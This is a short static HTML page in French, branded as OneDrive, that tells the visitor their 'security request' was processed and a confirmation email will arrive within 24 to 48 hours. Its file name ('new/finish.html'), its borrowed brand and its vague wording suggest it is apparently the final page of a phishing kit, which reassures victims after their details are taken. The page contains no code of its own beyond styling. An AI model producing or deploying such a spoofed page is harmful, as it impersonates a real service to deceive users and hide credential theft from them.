
<file: new/finish.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Confirmation</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
    }
    body {
      background: linear-gradient(to bottom right, #e9f0fc, #ffffff);
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }
    .container {
      background-color: white;
      padding: 2rem;
      border-radius: 10px;
      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
      text-align: center;
      width: 100%;
      max-width: 400px;
    }
    .logo {
      color: #0078d4;
      font-weight: bold;
      margin-bottom: 1rem;
      font-size: 1.4rem;
    }
    .message {
      font-size: 1rem;
      margin-bottom: 1rem;
      color: #333;
    }
    .success-icon {
      font-size: 3rem;
      color: #28a745;
      margin: 1rem 0;
    }
    .footer {
      margin-top: 2rem;
      font-size: 0.85rem;
      color: #777;
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="logo">OneDrive</div>
    <div class="success-icon">✔</div>
    <div class="message">Nous avons reçu et traité votre demande de sécurité.</div>
    <div class="message">Cette requête a été traitée avec succès.</div>
    <div class="message">Un courriel de confirmation vous sera adressé dans un délai de 24 à 48 heures.</div>
    <div class="message">Merci de votre confiance.</div>
    <div class="footer">Vous pouvez maintenant fermer cette fenêtre.</div>
  </div>
</body>
</html>
</file>
